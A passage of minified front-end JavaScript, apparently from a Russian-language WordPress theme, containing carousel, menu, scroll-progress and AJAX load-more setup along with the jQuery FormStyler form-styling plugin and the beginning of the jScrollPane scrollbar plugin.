ur:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(u,t("#okupBpMin"),t("#okupBpMax"))),t("select").styler({selectSmartPositioning:!0}),t(window).scroll(function(){var e=t(document).scrollTop()/((t(document).height()-t(window).height())/100);t(".progress-bar__indikator").width(e+"%")}),o.on("shown.bs.dropdown",function(){var s=t(this);s.find(".inputbox").focus(),setTimeout(function(){s.addClass("animate"),e.addClass("animate")},100),i.before('<div class="overlay"></div>')}),t(".search-form .inputbox").on("click",function(t){t.stopPropagation()}),o.on("hidden.bs.dropdown",function(){t(this).removeClass("animate"),e.removeClass("animate").find("> .overlay").remove()}),t(".popular-posts").owlCarousel({loop:!1,margin:30,dots:!0,autoHeight:!1,autoHeightClass:"owl-height",navText:['<svg class="icon icon-arrow-left"><use xlink:href="#i_next"></use></svg>','<svg class="icon icon-arrow-right"><use xlink:href="#i_next"></use></svg>'],responsive:{0:{items:1,nav:!1},576:{items:2,nav:!0},992:{items:3,nav:!0},1200:{items:4,nav:!0}}}),enquire.register("screen and (max-width:1199px)",{match:function(){s.find(".menu").dropdownMenu()},deferSetup:!0,setup:function(){n.on("click",function(s){s.preventDefault(),s.stopPropagation(),$this=t(this),$this.toggleClass("open"),e.toggleClass("open-nb"),$this.hasClass("open")?i.prepend('<div class="overlay"></div>'):e.find(".overlay").remove(),setTimeout(function(){e.toggleClass("animate")},100)}),t(document).on("click touchend",function(i){t(i.target).closest(n).length||t(i.target).closest(s).length||(e.removeClass("open-nb animate"),e.find(".overlay").remove(),n.removeClass("open"))})},unmatch:function(){s.find(".menu").dropdownMenu({destroy:!0})}}),t.ajaxSetup({complete:function(){t(".last_item").next(".more").remove()}}),t(".more").length&&t("body").on("click",".more:not(.loading)",function(){var e=t(this),i=t(this).prev(".ajax_pagination"),s=e.html();e.addClass("loading").html(e.data("loading"));var n=e.data("offset"),o=e.data("items"),r=e.data("theme"),a="",l="",c="",d="";e.data("filtersearch")&&(a="&filtersearch="+e.data("filtersearch")),e.data("category")&&(l="&cat="+e.data("category")),e.data("tag")&&(c="&tag="+e.data("tag")),e.data("search")&&(d="&search="+e.data("search")),console.log(d),t.ajax({url:"/wp-content/themes/"+r+"/ajax-posts.php?offset="+n+"&items="+o+a+l+c+d}).done(function(r){i.after(r),e.data("offset",n+o).removeClass("loading").html(s),""===t.trim(r)?e.remove():t("html, body").animate({scrollTop:t(".ajax_pagination:last").offset().top-100},900)})}),t('.single-page__body span[id^="i"]').parent().wrap('<div class="content-post__tag-header"></div>'),t(".content-post__tag-header").append('<a href="#toc_container" class="content-post__icon"><svg class="icon icon-i_next"><use xlink:href="#i_next"></use></svg></a>'),enquire.register("screen and (max-width:768px)",{match:function(){t(".single-page__body img").viewportChecker({classToAdd:"visible",offset:"10%",repeat:!0}),t(".content-post__icon").viewportChecker({classToAdd:"fadeInUp animated",offset:"10%",repeat:!0})}})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,i){this.element=e,this.options=t.extend({},n,i);var s=this.options.locale;void 0!==this.options.locales[s]&&t.extend(this.options,this.options.locales[s]),this.init()}function i(e){if(!t(e.target).parents().hasClass("jq-selectbox")&&"OPTION"!=e.target.nodeName&&t("div.jq-selectbox.opened").length){var i=t("div.jq-selectbox.opened"),n=t("div.jq-selectbox__search input",i),o=t("div.jq-selectbox__dropdown",i);i.find("select").data("_"+s).options.onSelectClosed.call(i),n.length&&n.val("").keyup(),o.hide().find("li.sel").addClass("selected"),i.removeClass("focused opened dropup dropdown")}}var s="styler",n={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};e.prototype={init:function(){function e(){void 0!==s.attr("id")&&""!==s.attr("id")&&(this.id=s.attr("id")+n.idSuffix),this.title=s.attr("title"),this.classes=s.attr("class"),this.data=s.data()}var s=t(this.element),n=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),r=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(s.is(":checkbox")){var a=function(){var i=new e,n=t('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative",overflow:"hidden"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),n.click(function(t){t.preventDefault(),n.is(".disabled")||(s.is(":checked")?(s.prop("checked",!1),n.removeClass("checked")):(s.prop("checked",!0),n.addClass("checked")),s.focus().change())}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.is(":checked")?n.addClass("checked"):n.removeClass("checked")}).on("keydown.styler",function(t){32==t.which&&n.click()}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};a(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),a()})}else if(s.is(":radio")){var l=function(){var i=new e,n=t('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),t.fn.commonParents=function(){var e=this;return e.first().parents().filter(function(){return t(this).find(e).length===e.length})},t.fn.commonParent=function(){return t(this).commonParents().first()},n.click(function(e){if(e.preventDefault(),!n.is(".disabled")){var i=t('input[name="'+s.attr("name")+'"]');i.commonParent().find(i).prop("checked",!1).parent().removeClass("checked"),s.prop("checked",!0).parent().addClass("checked"),s.focus().change()}}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.parent().addClass("checked")}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};l(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),l()})}else if(s.is(":file")){s.css({position:"absolute",top:0,right:0,margin:0,padding:0,opacity:0,fontSize:"100px"});var c=function(){var i=new e,o=s.data("placeholder");void 0===o&&(o=n.filePlaceholder);var r=s.data("browse");void 0!==r&&""!==r||(r=n.fileBrowse);var a=t('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+r+"</div></div>").css({display:"inline-block",position:"relative",overflow:"hidden"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(a).appendTo(a),s.is(":disabled")&&a.addClass("disabled"),s.on("change.styler",function(){var e=s.val(),i=t("div.jq-file__name",a);if(s.is("[multiple]")){e="";var r=s[0].files.length;if(r>0){var l=s.data("number");void 0===l&&(l=n.fileNumber),e=l=l.replace("%s",r)}}i.text(e.replace(/.+[\\\/]/,"")),""===e?(i.text(o),a.removeClass("changed")):a.addClass("changed")}).on("focus.styler",function(){a.addClass("focused")}).on("blur.styler",function(){a.removeClass("focused")}).on("click.styler",function(){a.removeClass("focused")})};c(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),c()})}else if(s.is('input[type="number"]')){var d=function(){var i=new e,n=t('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(n).prependTo(n).wrap('<div class="jq-number__field"></div>'),s.is(":disabled")&&n.addClass("disabled");var o,r,a,l=null,c=null;void 0!==s.attr("min")&&(o=s.attr("min")),void 0!==s.attr("max")&&(r=s.attr("max")),a=void 0!==s.attr("step")&&t.isNumeric(s.attr("step"))?Number(s.attr("step")):Number(1);var d=function(e){var i,n=s.val();t.isNumeric(n)||(n=0,s.val("0")),e.is(".minus")?i=Number(n)-a:e.is(".plus")&&(i=Number(n)+a);var l=(a.toString().split(".")[1]||[]).length;if(l>0){for(var c="1";c.length<=l;)c+="0";i=Math.round(i*c)/c}t.isNumeric(o)&&t.isNumeric(r)?i>=o&&r>=i&&s.val(i):t.isNumeric(o)&&!t.isNumeric(r)?i>=o&&s.val(i):!t.isNumeric(o)&&t.isNumeric(r)?r>=i&&s.val(i):s.val(i)};n.is(".disabled")||(n.on("mousedown","div.jq-number__spin",function(){var e=t(this);d(e),l=setTimeout(function(){c=setInterval(function(){d(e)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(l),clearInterval(c)}).on("mouseup","div.jq-number__spin",function(){s.change()}),s.on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}))};d(),s.on("refresh",function(){s.off(".styler").closest(".jq-number").before(s).remove(),d()})}else if(s.is("select")){var h=function(){function a(e){e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(e){var i=null;"mousewheel"==e.type?i=-1*e.originalEvent.wheelDelta:"DOMMouseScroll"==e.type&&(i=40*e.originalEvent.detail),i&&(e.stopPropagation(),e.preventDefault(),t(this).scrollTop(i+t(this).scrollTop()))})}function l(){for(var t=0;t<c.length;t++){var e=c.eq(t),i="",s="",o="",r="",a="",l="",h="",u="",p="";e.prop("selected")&&(s="selected sel"),e.is(":disabled")&&(s="disabled"),e.is(":selected:disabled")&&(s="selected sel disabled"),void 0!==e.attr("id")&&""!==e.attr("id")&&(r=' id="'+e.attr("id")+n.idSuffix+'"'),void 0!==e.attr("title")&&""!==c.attr("title")&&(a=' title="'+e.attr("title")+'"'),void 0!==e.attr("class")&&(h=" "+e.attr("class"),p=' data-jqfs-class="'+e.attr("class")+'"');var f=e.data();for(var g in f)""!==f[g]&&(l+=" data-"+g+'="'+f[g]+'"');s+h!==""&&(o=' class="'+s+h+'"'),i="<li"+p+l+o+a+r+">"+e.html()+"</li>",e.parent().is("optgroup")&&(void 0!==e.parent().attr("class")&&(u=" "+e.parent().attr("class")),i="<li"+p+l+' class="'+s+h+" option"+u+'"'+a+r+">"+e.html()+"</li>",e.is(":first-child")&&(i='<li class="optgroup'+u+'">'+e.parent().attr("label")+"</li>"+i)),d+=i}}var c=t("option",s),d="";if(s.is("[multiple]")){if(r||o)return;!function(){var i=new e,n=t('<div class="jq-select-multiple jqselect"></div>').css({display:"inline-block",position:"relative"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({margin:0,padding:0}).after(n),l(),n.append("<ul>"+d+"</ul>");var o=t("ul",n).css({position:"relative","overflow-x":"hidden","-webkit-overflow-scrolling":"touch"}),r=t("li",n).attr("unselectable","on"),h=s.attr("size"),u=o.outerHeight(),p=r.outerHeight();void 0!==h&&h>0?o.css({height:p*h}):o.css({height:4*p}),u>n.height()&&(o.css("overflowY","scroll"),a(o),r.filter(".selected").length&&o.scrollTop(o.scrollTop()+r.filter(".selected").position().top)),s.prependTo(n).css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0}),s.is(":disabled")?(n.addClass("disabled"),c.each(function(){t(this).is(":selected")&&r.eq(t(this).index()).addClass("selected")})):(r.filter(":not(.disabled):not(.optgroup)").click(function(e){s.focus();var i=t(this);if(e.ctrlKey||e.metaKey||i.addClass("selected"),e.shiftKey||i.addClass("first"),e.ctrlKey||e.metaKey||e.shiftKey||i.siblings().removeClass("selected first"),(e.ctrlKey||e.metaKey)&&(i.is(".selected")?i.removeClass("selected first"):i.addClass("selected first"),i.siblings().removeClass("first")),e.shiftKey){var n=!1,o=!1;i.siblings().removeClass("selected").siblings(".first").addClass("selected"),i.prevAll().each(function(){t(this).is(".first")&&(n=!0)}),i.nextAll().each(function(){t(this).is(".first")&&(o=!0)}),n&&i.prevAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),o&&i.nextAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),1==r.filter(".selected").length&&i.addClass("first")}c.prop("selected",!1),r.filter(".selected").each(function(){var e=t(this),i=e.index();e.is(".option")&&(i-=e.prevAll(".optgroup").length),c.eq(i).prop("selected",!0)}),s.change()}),c.each(function(e){t(this).data("optionIndex",e)}),s.on("change.styler",function(){r.removeClass("selected");var e=[];c.filter(":selected").each(function(){e.push(t(this).data("optionIndex"))}),r.not(".optgroup").filter(function(i){return t.inArray(i,e)>-1}).addClass("selected")}).on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}),u>n.height()&&s.on("keydown.styler",function(t){38!=t.which&&37!=t.which&&33!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected").position().top-p),40!=t.which&&39!=t.which&&34!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected:last").position().top-o.innerHeight()+2*p)}))}()}else!function(){var r=new e,h="",u=s.data("placeholder"),p=s.data("search"),f=s.data("search-limit"),g=s.data("search-not-found"),m=s.data("search-placeholder"),v=s.data("z-index"),w=s.data("smart-positioning");void 0===u&&(u=n.selectPlaceholder),void 0!==p&&""!==p||(p=n.selectSearch),void 0!==f&&""!==f||(f=n.selectSearchLimit),void 0!==g&&""!==g||(g=n.selectSearchNotFound),void 0===m&&(m=n.selectSearchPlaceholder),void 0!==v&&""!==v||(v=n.singleSelectzIndex),void 0!==w&&""!==w||(w=n.selectSmartPositioning);var y=t('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select" style="position: relative"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').css({display:"inline-block",position:"relative",zIndex:v}).attr({id:r.id,title:r.title}).addClass(r.classes).data(r.data);s.css({margin:0,padding:0}).after(y).prependTo(y);var b=t("div.jq-selectbox__select",y),_=t("div.jq-selectbox__select-text",y),x=c.filter(":selected");l(),p&&(h='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+m+'"></div><div class="jq-selectbox__not-found">'+g+"</div>");var C=t('<div class="jq-selectbox__dropdown" style="position: absolute">'+h+'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">'+d+"</ul></div>");y.append(C);var j=t("ul",C),S=t("li",C),E=t("input",C),k=t("div.jq-selectbox__not-found",C).hide();S.length<f&&E.parent().hide(),""===c.first().text()&&c.first().is(":selected")&&!1!==u?_.text(u).addClass("placeholder"):_.text(x.text());var T=0,P=0;if(S.css({display:"inline-block"}),S.each(function(){var e=t(this);e.innerWidth()>T&&(T=e.innerWidth(),P=e.width())}),S.css({display:""}),_.is(".placeholder")&&_.width()>T)_.width(_.width());else{var A=y.clone().appendTo("body").width("auto"),D=A.outerWidth();A.remove(),D==y.outerWidth()&&_.width(P)}T>y.width()&&C.width(T),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),s.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0});var N=y.outerHeight(!0),M=E.parent().outerHeight(!0)||0,$=j.css("max-height"),z=S.filter(".selected");z.length<1&&S.first().addClass("selected sel"),void 0===S.data("li-height")&&S.data("li-height",S.outerHeight());var H=C.css("top");if("auto"==C.css("left")&&C.css({left:0}),"auto"==C.css("top")&&(C.css({top:N}),H=N),C.hide(),z.length&&(c.first().text()!=x.text()&&y.addClass("changed"),y.data("jqfs-class",z.data("jqfs-class")),y.addClass(z.data("jqfs-class"))),s.is(":disabled"))return y.addClass("disabled"),!1;b.click(function(){if(t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(t("div.jq-selectbox").filter(".opened")),s.focus(),!o){var e=t(window),i=S.data("li-height"),r=y.offset().top,l=e.height()-N-(r-e.scrollTop()),d=s.data("visible-options");void 0!==d&&""!==d||(d=n.selectVisibleOptions);var h=5*i,u=i*d;d>0&&6>d&&(h=u),0===d&&(u="auto");var p=function(){C.height("auto").css({bottom:"auto",top:H});var t=function(){j.css("max-height",Math.floor((l-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),l<C.outerHeight()+20&&t()};!0===w||1===w?l>h+M+20?(p(),y.removeClass("dropup").addClass("dropdown")):(function(){C.height("auto").css({top:"auto",bottom:H});var t=function(){j.css("max-height",Math.floor((r-e.scrollTop()-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),r-e.scrollTop()-20<C.outerHeight()+20&&t()}(),y.removeClass("dropdown").addClass("dropup")):!1!==w&&0!==w||l>h+M+20&&(p(),y.removeClass("dropup").addClass("dropdown")),y.offset().left+C.outerWidth()>e.width()&&C.css({left:"auto",right:0}),t("div.jqselect").css({zIndex:v-1}).removeClass("opened"),y.css({zIndex:v}),C.is(":hidden")?(t("div.jq-selectbox__dropdown:visible").hide(),C.show(),y.addClass("opened focused"),n.onSelectOpened.call(y)):(C.hide(),y.removeClass("opened dropup dropdown"),t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(y)),E.length&&(E.val("").keyup(),k.hide(),E.keyup(function(){var e=t(this).val();S.each(function(){t(this).html().match(new RegExp(".*?"+e+".*?","i"))?t(this).show():t(this).hide()}),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),S.filter(":visible").length<1?k.show():k.hide()})),S.filter(".selected").length&&(""===s.val()?j.scrollTop(0):(j.innerHeight()/i%2!=0&&(i/=2),j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()/2+i))),a(j)}}),S.hover(function(){t(this).siblings().removeClass("selected")}),S.filter(".selected").text(),S.filter(":not(.disabled):not(.optgroup)").click(function(){s.focus();var e=t(this),i=e.text();if(!e.is(".selected")){var o=e.index();o-=e.prevAll(".optgroup").length,e.addClass("selected sel").siblings().removeClass("selected sel"),c.prop("selected",!1).eq(o).prop("selected",!0),_.text(i),y.data("jqfs-class")&&y.removeClass(y.data("jqfs-class")),y.data("jqfs-class",e.data("jqfs-class")),y.addClass(e.data("jqfs-class")),s.change()}C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y)}),C.mouseout(function(){t("li.sel",C).addClass("selected")}),s.on("change.styler",function(){_.text(c.filter(":selected").text()).removeClass("placeholder"),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),c.first().text()!=S.filter(".selected").text()?y.addClass("changed"):y.removeClass("changed")}).on("focus.styler",function(){y.addClass("focused"),t("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){y.removeClass("focused")}).on("keydown.styler keyup.styler",function(t){var e=S.data("li-height");""===s.val()?_.text(u).addClass("placeholder"):_.text(c.filter(":selected").text()),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),38!=t.which&&37!=t.which&&33!=t.which&&36!=t.which||(""===s.val()?j.scrollTop(0):j.scrollTop(j.scrollTop()+S.filter(".selected").position().top)),40!=t.which&&39!=t.which&&34!=t.which&&35!=t.which||j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()+e),13==t.which&&(t.preventDefault(),C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y))}).on("keydown.styler",function(t){32==t.which&&(t.preventDefault(),b.click())}),i.registered||(t(document).on("click",i),i.registered=!0)}()};h(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),h()})}else s.is(":reset")&&s.on("click",function(){setTimeout(function(){s.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var e=t(this.element);e.is(":checkbox")||e.is(":radio")?(e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove(),e.closest("label").add('label[for="'+e.attr("id")+'"]').off(".styler")):e.is('input[type="number"]')?e.removeData("_"+s).off(".styler refresh").closest(".jq-number").before(e).remove():(e.is(":file")||e.is("select"))&&e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove()}},t.fn[s]=function(i){var n,o=arguments;return void 0===i||"object"==typeof i?(this.each(function(){t.data(this,"_"+s)||t.data(this,"_"+s,new e(this,i))}).promise().done(function(){var e=t(this[0]).data("_"+s);e&&e.options.onFormStyled.call()}),this):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var r=t.data(this,"_"+s);r instanceof e&&"function"==typeof r[i]&&(n=r[i].apply(r,Array.prototype.slice.call(o,1)))}),void 0!==n?n:this):void 0},i.registered=!1}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){t.fn.jScrollPane=function(e){function i(e,i){function s(i){var O,et,it,st,nt,ot,at,lt,ct,dt,ht,ut,pt,ft,gt=!1,mt=!1;if(b=i,void 0===_)nt=e.scrollTop(),ot=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),x=e.innerWidth()+G,C=e.innerHeight(),e.width(x),_=t('<div class="jspPane" />').css("padding",Z).append(e.children()),j=t('<div class="jspContainer" />').css({width:x+"px",height:C+"px"}).append(_).appendTo(e);else{if(e.css("width",""),gt=b.stickToBottom&&((lt=E-C)>20&&lt-w()<10),mt=b.stickToRight&&((at=S-x)>20&&at-v()<10),(st=e.innerWidth()+G!=x||e.outerHeight()!=C)&&(x=e.innerWidth()+G,C=e.innerHeight(),j.css({width:x+"px",height:C+"px"})),!st&&J==S&&_.outerHeight()==E)return void e.width(x);J=S,_.css("width",""),e.width(x),j.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}_.css("overflow","auto"),S=i.contentWidth?i.contentWidth:_[0].scrollWidth,E=_[0].scrollHeight,_.css("overflow",""),P=(T=E/C)>1,(A=(k=S/x)>1)||P?(e.addClass("jspScrollable"),(O=b.maintainPosition&&(M||H))&&(et=v(),it=w()),P&&(j.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),q=j.find(">.jspVerticalBar"),I=q.find(">.jspTrack"),D=I.find(">.jspDrag"),b.showArrows&&(W=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",a(0,-1)).bind("click.jsp",y),U=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",a(0,1)).bind("click.jsp",y),b.arrowScrollOnHover&&(W.bind("mouseover.jsp",a(0,-1,W)),U.bind("mouseover.jsp",a(0,1,U))),r(I,b.verticalArrowPositions,W,U)),B=C,j.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){B-=t(this).outerHeight()}),D.hover(function(){D.addClass("jspHover")},function(){D.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),D.addClass("jspActive");var i=e.pageY-D.position().top;return t("html").bind("mousemove.jsp",function(t){d(t.pageY-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),n()),A&&(j.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),V=j.find(">.jspHorizontalBar"),F=V.find(">.jspTrack"),$=F.find(">.jspDrag"),b.showArrows&&(Y=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",a(-1,0)).bind("click.jsp",y),K=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",a(1,0)).bind("click.jsp",y),b.arrowScrollOnHover&&(Y.bind("mouseover.jsp",a(-1,0,Y)),K.bind("mouseover.jsp",a(1,0,K))),r(F,b.horizontalArrowPositions,Y,K)),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),$.addClass("jspActive");var i=e.pageX-$.position().left;return t("html").bind("mousemove.jsp",function(t){u(t.pageX-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),R=j.innerWidth(),o()),function(){if(A&&P){var e=F.outerHeight(),i=I.outerWidth();B-=e,t(V).find(">.jspCap:visible,>.jspArrow").each(function(){R+=t(this).outerWidth()}),R-=i,C-=i,x-=e,F.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),n(),o()}A&&_.width(j.outerWidth()-G+"px"),E=_.outerHeight(),T=E/C,A&&((X=Math.ceil(1/k*R))>b.horizontalDragMaxWidth?X=b.horizontalDragMaxWidth:X<b.horizontalDragMinWidth&&(X=b.horizontalDragMinWidth),$.width(X+"px"),z=R-X,p(H)),P&&((L=Math.ceil(1/T*B))>b.verticalDragMaxHeight?L=b.verticalDragMaxHeight:L<b.verticalDragMinHeight&&(L=b.verticalDragMinHeight),D.height(L+"px"),N=B-L,h(M))}(),O&&(g(mt?S-x:et,!1),f(gt?E-C:it,!1)),_.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){m(t.target,!1)}),j.unbind(rt).bind(rt,function(t,e,i,s){H||(H=0),M||(M=0);var n=H,o=M,r=t.deltaFactor||b.mouseWheelSpeed;return tt.scrollBy(i*r,-s*r,!1),n==H&&o==M}),ft=!1,j.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(t){var e=t.originalEvent.touches[0];ct=v(),dt=w(),ht=e.pageX,ut=e.pageY,pt=!1,ft=!0}).bind("touchmove.jsp",function(t){if(ft){var e=t.originalEvent.touches[0],i=H,s=M;return tt.scrollTo(ct+ht-e.pageX,dt+ut-e.pageY),pt=pt||Math.abs(ht-e.pageX)>5||Math.abs(ut-e.pageY)>5,i==H&&s==M}}).bind("touchend.jsp",function(){ft=!1}).bind("click.jsp-touchclick",function(){return pt?(pt=!1,!1):void 0}),b.enableKeyboardNavigation&&function(){function i(){var t=H,e=M;switch(s){case 40:tt.scrollByY(b.keyboardSpeed,!1);break;case 38:tt.scrollByY(-b.keyboardSpeed,!1);break;case 34:case 32:tt.scrollByY(C*b.scrollPagePercent,!1);break;case 33:tt.scrollByY(-C*b.scrollPagePercent,!1);break;case 39:tt.scrollByX(b.keyboardSpeed,!1);break;case 37:tt.scrollByX(-b.keyboardSpeed,!1)}return n=t!=H||e!=M}var s,n,o=[];A&&o.push(V[0]),P&&o.push(q[0]),_.bind("focus.jsp",function(){e.focus()}),e.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(e){if(e.target===this||o.length&&t(e.target).closest(o).length){var r=H,a=M;switch(e.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:s=e.keyCode,i();break;case 35:f(E-C),s=null;break;case 36:f(0),s=null}return!(n=e.keyCode==s&&r!=H||a!=M)}}).bind("keypress.jsp",function(e){return e.keyCode==s&&i(),e.target===this||o.length&&t(e.target).closest(o).length?!n:void 0}),b.hideFocus?(e.css("outline","none"),"hideFocus"in j[0]&&e.attr("hideFocus",!0)):(e.css("outline",""),"hideFocus"in j[0]&&e.attr("hideFocus",!1))}(),b.clickOnTrack&&(l(),P&&I.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageY-n.top-M,r=!0,a=function(){var t=s.offset(),n=e.pageY-t.top-L/2,c=C*b.scrollPagePercent,h=N*c/(E-C);if(0>o)M-h>n?tt.scrollByY(-c):d(n);else{if(!(o>0))return void l();n>M+h?tt.scrollByY(c):d(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}}),A&&F.bind("mousedown.jsp",function(e){if(void 0===e.originalTarget||e.originalTarget==e.currentTarget){var i,s=t(this),n=s.offset(),o=e.pageX-n.left-H,r=!0,a=function(){var t=s.offset(),n=e.pageX-t.left-X/2,c=x*b.scrollPagePercent,d=z*c/(S-x);if(0>o)H-d>n?tt.scrollByX(-c):u(n);else{if(!(o>0))return void l();n>H+d?tt.scrollByX(c):u(n)}i=setTimeout(a,r?b.initialDelay:b.trackClickRepeatFreq),r=!1},l=function(){i&&clearTimeout(i),i=null,t(document).unbind("mouseup.jsp",l)};return a(),t(document).bind("mouseup.jsp",l),!1}})),function(){if(location.hash&&location.hash.length>1){var e,i,s=escape(location.hash.substr(1));try{e=t("#"+s+', 